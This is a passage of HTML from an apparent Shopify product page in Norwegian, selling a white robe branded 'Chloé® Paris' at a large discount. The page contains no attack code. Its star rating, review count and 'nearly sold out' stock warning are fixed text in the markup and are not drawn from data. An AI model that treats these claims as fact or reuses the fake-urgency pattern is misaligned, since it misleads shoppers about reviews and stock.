//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=1426 1426w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=1646 1646w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33955078537438">
      <span class="visually-hidden">
        Åpne media 9 i modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Skyv til venstre"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter caption">
          <span class="slider-counter--current">1</span>
          <span aria-hidden="true"> / </span>
          <span class="visually-hidden">av</span>
          <span class="slider-counter--total">9</span>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Skyv til høyre"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24796481257852__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Skyv til venstre"
        aria-controls="GalleryThumbnails-template--24796481257852__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24796481257852__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
            id="Slide-Thumbnails-template--24796481257852__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24796481257852__main-33955074310366"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Last inn bildet 1 i gallerivisning"
              aria-current="true"
              aria-controls="GalleryViewer-template--24796481257852__main"
              aria-describedby="Thumbnail-template--24796481257852__main-0
"
            >
              <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=416" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=54 54w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=74 74w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=104 104w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=162 162w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=208 208w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=324 324w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348&amp;width=416 416w" width="416" height="740" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24796481257852__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24796481257852__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24796481257852__main-33955074998494"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Last inn bildet 2 i gallerivisning"
                
                aria-controls="GalleryViewer-template--24796481257852__main"
                aria-describedby="Thumbnail-template--24796481257852__main-2
"
              >
                <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=416" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=54 54w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=74 74w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=104 104w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=162 162w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=208 208w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=324 324w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-924.webp?v=1717578352&amp;width=416 416w" width="416" height="739" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24796481257852__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24796481257852__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24796481257852__main-33955075752158"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Last inn bildet 3 i gallerivisning"
                
                aria-controls="GalleryViewer-template--24796481257852__main"
                aria-describedby="Thumbnail-template--24796481257852__main-3
"
              >
                <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=416" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=54 54w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=74 74w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=104 104w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=162 162w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=208 208w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=324 324w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-103.webp?v=1717578356&amp;width=416 416w" width="416" height="739" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24796481257852__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24796481257852__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24796481257852__main-33955075915998"
              data-media-position="4"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Last inn bildet 4 i gallerivisning"
                
                aria-controls="GalleryViewer-template--24796481257852__main"
                aria-describedby="Thumbnail-template--24796481257852__main-4
"
              >
                <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=416" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=54 54w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=74 74w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=104 104w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=162 162w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=208 208w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=324 324w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-790.webp?v=1717578359&amp;width=416 416w" width="416" height="739" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24796481257852__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24796481257852__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24796481257852__main-33955076473054"
              data-media-position="5"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Last inn bildet 5 i gallerivisning"
                
                aria-controls="GalleryViewer-template--24796481257852__main"
                aria-describedby="Thumbnail-template--24796481257852__main-5
"
              >
                <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=416" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=54 54w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=74 74w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=104 104w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=162 162w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=208 208w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=324 324w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-678.webp?v=1717578363&amp;width=416 416w" width="416" height="740" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24796481257852__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24796481257852__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24796481257852__main-33955076866270"
              data-media-position="6"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Last inn bildet 6 i gallerivisning"
                
                aria-controls="GalleryViewer-template--24796481257852__main"
                aria-describedby="Thumbnail-template--24796481257852__main-6
"
              >
                <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=416" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=54 54w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=74 74w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=104 104w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=162 162w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=208 208w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=324 324w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-609.webp?v=1717578367&amp;width=416 416w" width="416" height="740" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24796481257852__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24796481257852__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24796481257852__main-33955077849310"
              data-media-position="7"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Last inn bildet 7 i gallerivisning"
                
                aria-controls="GalleryViewer-template--24796481257852__main"
                aria-describedby="Thumbnail-template--24796481257852__main-7
"
              >
                <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=416" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=54 54w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=74 74w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=104 104w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=162 162w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=208 208w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=324 324w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-133.webp?v=1717578370&amp;width=416 416w" width="416" height="740" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24796481257852__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24796481257852__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24796481257852__main-33955078406366"
              data-media-position="8"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Last inn bildet 8 i gallerivisning"
                
                aria-controls="GalleryViewer-template--24796481257852__main"
                aria-describedby="Thumbnail-template--24796481257852__main-8
"
              >
                <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=416" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=54 54w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=74 74w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=104 104w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=162 162w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=208 208w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=324 324w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-686.webp?v=1717578374&amp;width=416 416w" width="416" height="740" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24796481257852__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24796481257852__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24796481257852__main-33955078537438"
              data-media-position="9"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Last inn bildet 9 i gallerivisning"
                
                aria-controls="GalleryViewer-template--24796481257852__main"
                aria-describedby="Thumbnail-template--24796481257852__main-9
"
              >
                <img src="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=416" alt="Robe longue Moniqua - Blanc - Chloé® Paris" srcset="//beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=54 54w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=74 74w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=104 104w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=162 162w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=208 208w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=324 324w, //beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-837.webp?v=1717578377&amp;width=416 416w" width="416" height="740" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24796481257852__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Skyv til høyre"
        aria-controls="GalleryThumbnails-template--24796481257852__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
      <product-info
        id="ProductInfo-template--24796481257852__main"
        data-section="template--24796481257852__main"
        data-url="/products/robe-longue-moniqua-blanc"
        class="product__info-container"
      ><div class="product__title" >
                <h1>Morgenkåpe Moniqua - Blanc</h1>
                <a href="/products/robe-longue-moniqua-blanc" class="product__title">
                  <h2 class="h1">
                    Morgenkåpe Moniqua - Blanc
                  </h2>
                </a>
              </div><a href="#prod_rev_items" class="prod__rev">
                <div class="prod_rev__icons">
                  <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 18.326693227091635%;" bis_skin_checked="1">            <svg role="img" aria-labelledby="starRating" viewBox="0 0 251 46" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">              <title id="starRating" lang="en">4.7 out of five star rating</title>              <g class="tp-star">                  <path class="tp-star_canvas" fill="#00B67A" d="M0 46.330002h46.375586V0H0z"></path>                  <path class="tp-starshape" d="M39.533936 19.711433L13.230239 38.80065l3.838216-11.797827L7.02115 19.711433h12.418975l3.837417-11.798624 3.837418 11.798624h12.418975zM23.2785 31.510075l7.183595-1.509576 2.862114 8.800152L23.2785 31.510075z" fill="#FFF"></path>              </g>              <g class="tp-star">                  <path class="tp-starcanvas" fill="#00B67A" d="M51.24816 46.330002h46.375587V0H51.248161z">                  </path>                  <path class="tp-starcanvas--half" fill="#00B67A" d="M51.24816 46.330002h23.187793V0H51.248161z"></path>                  <path class="tp-starshape" d="M74.990978 31.32991L81.150908 30 84 39l-9.660206-7.202786L64.30279 39l3.895636-11.840666L58 19.841466h12.605577L74.499595 8l3.895637 11.841466H91L74.990978 31.329909z" fill="#FFF"></path>              </g>              <g class="tp-star">                  <path class="tp-starcanvas" fill="#00B67A" d="M102.532209 46.330002h46.375586V0h-46.375586z">                  </path>                  <path class="tp-starcanvas--half" fill="#00B67A" d="M102.532209 46.330002h23.187793V0h-23.187793z"></path>                  <path class="tp-starshape" d="M142.066994 19.711433L115.763298 38.80065l3.838215-11.797827-10.047304-7.291391h12.418975l3.837418-11.798624 3.837417 11.798624h12.418975zM125.81156 31.510075l7.183595-1.509576 2.862113 8.800152-10.045708-7.290576z" fill="#FFF"></path>              </g>              <g class="tp-star">                  <path class="tp-starcanvas" fill="#00B67A" d="M153.815458 46.330002h46.375586V0h-46.375586z">                  </path>                  <path class="tp-starcanvas--half" fill="#00B67A" d="M153.815458 46.330002h23.187793V0h-23.187793z"></path>                  <path class="tp-starshape" d="M193.348355 19.711433L167.045457 38.80065l3.837417-11.797827-10.047303-7.291391h12.418974l3.837418-11.798624 3.837418 11.798624h12.418974zM177.09292 31.510075l7.183595-1.509576 2.862114 8.800152-10.045709-7.290576z" fill="#FFF"></path>              </g>              <g class="tp-star">                  <path class="tp-starcanvas" fill="#dcdce6" d="M205.064416 46.330002h46.375587V0h-46.375587z">                  </path>                  <path class="tp-starcanvas--half" fill="#00B67A" d="M205.064416 46.330002h23.187793V0h-23.187793z"></path>                  <path class="tp-star_shape" d="M244.597022 19.711433l-26.3029 19.089218 3.837419-11.797827-10.047304-7.291391h12.418974l3.837418-11.798624 3.837418 11.798624h12.418975zm-16.255436 11.798642l7.183595-1.509576 2.862114 8.800152-10.045709-7.290576z" fill="#FFF"></path>              </g>            </svg>          </div>
                </div>
                <div class="prod_rev_text">
                4,7 (+2 541 Anmeldelser)
                </div>
              </a>
<style>
.prod__rev {
    display: flex;
    align-items: center;
    color: inherit;
    text-decoration: none;
    gap: 5px;
}
.prod_rev__icons {
    max-width: 120px;
    width: 120px;
}
.prod_rev_text {
    margin-left: 5px;
    font-size: 16px;
}
s.price-item.price-item--regular {
    font-size: 22px;
    font-weight: bold;
    color: #0F0F0F;
}
span.price-item.price-item--sale.price-item--last {
    font-size: 24px;
    font-weight: bold;
}
product-form.product-form {
    margin-bottom: 0px !important;
}
.product .price .badge, .product .price__container {

    vertical-align: middle;
}
.product__title h1 {
    font-size: 35px;
}
</style>
<div class="no-js-hidden p-price" id="price-template--24796481257852__main" role="status" >
<div
  class="
    price price--large price--on-sale price--show-badge"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          34,99 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              115,99 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        34,99 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9">
      Salg
    </span>

    <span class="badge price__badge-sold-out color-scheme-3">
      Utsolgt
    </span></div>
</div><div class="product__tax caption rte">Skatt inkludert.
<a href="&lt;span%20class='notranslate'&gt;{{%20link%20}}&lt;/span&gt;">Frakt</a> beregnes i kassen.
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24796481257852__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45122789802206">
                  
<input type="hidden" name="product-id" value="8389021303006" /><input type="hidden" name="section-id" value="template--24796481257852__main" /></form></div><style>
.price__badge-sale {
margin-top:3px;
}
  .sales-points {
    display: flex;
    flex-direction: column;
    align-items: left;
margin-top: 20px;
gap: 4px;
  }
  .point {
    display:flex;
    text-align: left;
    margin-bottom: 1px;
margin-left:-3px;
  }
 .point img {
    max-width: 26px;
    max-height: 26px;
    margin-bottom: -6px;
    margin-right: 10px;
    position: relative;
    /* top: 5px; */
    object-fit: contain;
}
.point p {
    margin: 0px;
}
span.green_icon {
    display: inline-block;
    position: relative;
    height: 30px;
    width: 35px;
}
.icon--inventory:after, .icon--inventory:before {
    width: 11px;
    height: 11px;
    background: #F5AF29;
    border-radius: 9px;
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    margin: 8px;
}
.aus_stock {
    display: flex;
    align-items: center;
}

@keyframes inventory-pulse {
    0% {
        opacity: 0.5;
    }
    100% {
        transform: scale(2.5);
        opacity: 0;
    }
}

.icon--inventory:before {
    animation: inventory-pulse 2s linear infinite;
}
img.exc {
    max-width: 22px !important;
    margin-left: 3px !important;
    margin-right: 7px !important;
}
</style>

 <div class="sales-points">
    <div class="point">
      <img style="" src="//beryleo.com/cdn/shop/files/pngegg_1.webp?v=1744870820" >
      <p><p> Frakt med PostNord</p></p>
    </div>
    <div class="point">
        <img class="exc" src="//beryleo.com/cdn/shop/files/Melva_Klarna_x50_b255973f-136b-40aa-8056-713f3e77d0f3_1.svg?v=1744870849">
 <p><p> Kjøp nå, betal senere</p></p>
    </div>
    <div class="point">
      <img style="" src="//beryleo.com/cdn/shop/files/client-service-icone.webp?v=1746374590">
  <p><p> Fantastisk kundeservice 24/7</p></p>
    </div>
  <div class="point">
      <img style="" src="//beryleo.com/cdn/shop/files/5610944_1.png?v=1744871021">
  <p><p> 14 dagers pengene tilbake-garanti</p></p>
    </div>
<div class="point">
   <div class="aus_stock">
            <span class="green_icon icon--inventory"></span>
              <span class="text" style="font-weight: 400;color: #ff9900;">
Lageret er nesten utsolgt! 
              </span>
          </div>
    </div>

  </div>
<variant-selects
    id="variant-selects-template--24796481257852__main"
    class="no-js-hidden"
    data-section="template--24796481257852__main"
    data-url="/products/robe-longue-moniqua-blanc"
    
    
  ><fieldset class="js product-form__input product-form__input--pill">
          <legend class="form__label">Couleur</legend>
          

<input
      type="radio"
      id="template--24796481257852__main-1-0"
      name="Couleur"
      value="Blanc"
      form="product-form-template--24796481257852__main"
      
        checked
      
      
    >
    <label for="template--24796481257852__main-1-0">
      Blanc
    <span class="visually-hidden label-unavailable">Varianten er utsolgt eller ikke tilgjengelig</span>
    </label>
        </fieldset><fieldset class="js product-form__input product-form__input--pill">
          <legend class="form__label">Taille</legend>
          

<input
      type="radio"
      id="template--24796481257852__main-2-0"
      name="Taille"
      value="2XS"
      form="product-form-template--24796481257852__main"
      
        checked
      
      
    >
    <label for="template--24796481257852__main-2-0">
      2XS
    <span class="visually-hidden label-unavailable">Varianten er utsolgt eller ikke tilgjengelig</span>
    </label>
<input
      type="radio"
      id="template--24796481257852__main-2-1"
      name="Taille"
      value="XS"
      form="product-form-template--24796481257852__main"
      
      
    >
    <label for="template--24796481257852__main-2-1">
      XS
    <span class="visually-hidden label-unavailable">Varianten er utsolgt eller ikke tilgjengelig</span>
    </label>
<input
      type="radio"
      id="template--24796481257852__main-2-2"
      name="Taille"
      value="S"
      form="product-form-template--24796481257852__main"
      
      
    >
    <label for="template--24796481257852__main-2-2">
      S
    <span class="visually-hidden label-unavailable">Varianten er utsolgt eller ikke tilgjengelig</span>
    </label>
<input
      type="radio"
      id="template--24796481257852__main-2-3"
      name="Taille"
      value="M"
      form="product-form-template--24796481257852__main"
      
      
    >
    <label for="template--24796481257852__main-2-3">
      M
    <span class="visually-hidden label-unavailable">Varianten er utsolgt eller ikke tilgjengelig</span>
    </label>
<input
      type="radio"
      id="template--24796481257852__main-2-4"
      name="Taille"
      value="L"
      form="product-form-template--24796481257852__main"
      
      
    >
    <label for="template--24796481257852__main-2-4">
      L
    <span class="visually-hidden label-unavailable">Varianten er utsolgt eller ikke tilgjengelig</span>
    </label>
<input
      type="radio"
      id="template--24796481257852__main-2-5"
      name="Taille"
      value="XL"
      form="product-form-template--24796481257852__main"
      
      
    >
    <label for="template--24796481257852__main-2-5">
      XL
    <span class="visually-hidden label-unavailable">Varianten er utsolgt eller ikke tilgjengelig</span>
    </label>
<input
      type="radio"
      id="template--24796481257852__main-2-6"
      name="Taille"
      value="2XL"
      form="product-form-template--24796481257852__main"
      
      
    >
    <label for="template--24796481257852__main-2-6">
      2XL
    <span class="visually-hidden label-unavailable">Varianten er utsolgt eller ikke tilgjengelig</span>
    </label>
<input
      type="radio"
      id="template--24796481257852__main-2-7"
      name="Taille"
      value="3XL"
      form="product-form-template--24796481257852__main"
      
      
    >
    <label for="template--24796481257852__main-2-7">
      3XL
    <span class="visually-hidden label-unavailable">Varianten er utsolgt eller ikke tilgjengelig</span>
    </label>
<input
      type="radio"
      id="template--24796481257852__main-2-8"
      name="Taille"
      value="4XL"
      form="product-form-template--24796481257852__main"
      
      
    >
    <label for="template--24796481257852__main-2-8">
      4XL
    <span class="visually-hidden label-unavailable">Varianten er utsolgt eller ikke tilgjengelig</span>
    </label>
        </fieldset><script type="application/json">
